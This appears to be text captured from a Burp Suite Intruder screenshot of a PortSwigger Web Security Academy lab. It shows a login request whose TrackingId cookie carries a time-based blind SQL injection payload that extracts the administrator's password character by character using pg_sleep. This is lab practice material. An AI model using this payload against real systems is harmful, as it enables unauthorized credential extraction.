 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a3e009203c84fdf80c721a500cb00aa.web-security-academy.net Update Host header to match target
1 POST /login HTTP/2
2 Host: 0a3e009203c84fdf80c721a500cb00aa.web-security-academy.net
3 Cookie: TrackingId=
v2D44qCvZlFvGbZ5'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,1,1)='§a§')+THEN+pg_sleep(5)+ELSE+pg_sleep(0)
+END+FROM+users--; session=Eq4oGDSFdI44HZlQT79CK1AZPadDul7K
4 Content-Length: 68
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-419